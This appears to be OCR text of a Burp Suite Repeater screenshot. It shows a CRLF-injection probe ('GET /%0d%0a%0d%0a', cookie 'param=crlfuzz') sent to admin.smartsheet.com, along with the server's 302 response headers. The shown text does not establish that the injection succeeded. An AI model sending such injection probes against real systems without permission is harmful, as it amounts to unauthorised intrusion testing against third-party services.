 Burp Suite Professional ...
07:25:41 PM
Burp Suite Professional v2021.4 - Temporary Project - licensed to RatNET
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × 6 × ...
Send Cancel < > Follow redirection Target: https://admin.smartsheet.com ?
Request
Pretty Raw \n Actions
1 GET /%0d%0a%0d%0a HTTP/1.1
2 Host: admin.smartsheet.com
3 Cookie: param=crlfuzz; S3S_F=S3S_F; S4AC=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
Cache-Control: no-cache, no-store, must-revalidate Pragma: no-cache
Expires: 0 X-Frame-Options: DENY Content-Security-Policy: frame-
ancestors 'none' Strict-Transport-Security: max-age=31536000;
includeSubDomains Set-Cookie: S4AC=;Expires=Thu, 01 Jan 1970
00:00:00 GMT;HttpOnly;Secure;Domain=.admin.smartsheet.com Set-
Cookie: S4AC=;Expires=Thu, 01 Jan 1970 00:00:00
GMT;HttpOnly;Secure;Domain=.admin.smartsheet.com;Path=/manage Set-
Cookie: S4AC=;HttpOnly;Secure;Domain=.admin.smartsheet.com;Path=/
Set-Cookie: S3S_F=S3S_F;HttpOnly;Secure;Path=/
302 Found
nginx
INSPECTOR
Selection (566)
SELECTED TEXT
Cache-Control: no-cache, no-store, mus
t-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Security-Policy: frame-ancesto
See more
Query Parameters (0)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (6)
NAME VALUE
Server nginx
Date Thu, 04 Nov 2021 13:24...
Content-Type text/html
Content-Length 138
Connection close
Done
899 bytes | 326 millis